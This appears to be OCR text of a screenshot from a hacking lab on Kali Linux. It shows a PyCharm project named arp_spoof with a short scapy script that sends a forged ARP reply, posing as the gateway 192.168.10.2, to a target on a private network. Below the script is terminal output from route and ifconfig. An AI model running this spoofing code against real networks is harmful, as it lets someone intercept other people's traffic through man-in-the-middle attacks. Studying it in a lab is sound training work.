 PC AS arp_spoof Version control Current File
Project
arp_spoof.py
arp_spoof ~/PycharmProjects/arp_spoof
1 #!/usr/bin/env python
1 3
import scapy.all as scapy
packet = scapy.ARP(op=2, pdst="192.168.10.143",hwdst="00:0c:29:e1:b7:70",psrc="192.168.10.2")
scapy.send(packet)
root@kali: ~/PycharmProjects/network_scanner
root@kali: /opt/pycharm-com...
root@kali: ~/PycharmProjects/...
root@kali: ~/PycharmProjects/...
root@kali: ~/PycharmProjects/network_scanner 79x22
0.0.0.0 192.168.10.2 0.0.0.0 UG 100 0 0 eth0
192.168.10.0 0.0.0.0 255.255.255.0 U 100 0 0 eth0
root@kali:~/PycharmProjects/network_scanner# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.10.142 netmask 255.255.255.0 broadcast 192.168.10.255
inet6 fe80::20c:29ff:fe39:3b59 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:39:3b:59 txqueuelen 1000 (Ethernet)
RX packets 709 bytes 582015 (568.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 637 bytes 76279 (74.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 24 bytes 1440 (1.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 24 bytes 1440 (1.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~/PycharmProjects/network_scanner#
arp_spoof > arp_spoof.py
6:19 LF UTF-8 4 spaces Python 3.12 (arp_spoof)